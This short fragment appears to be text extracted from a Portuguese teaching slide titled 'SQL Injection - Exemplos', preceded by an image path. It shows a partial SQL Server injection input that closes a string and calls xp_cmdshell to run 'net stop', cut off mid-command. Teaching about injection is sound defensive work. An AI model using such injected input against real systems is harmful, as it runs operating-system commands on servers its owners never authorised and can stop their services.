 SQL Injection - Exemplos Ø No SQL Server: l '; EXEC xp_cmdshell 'net stop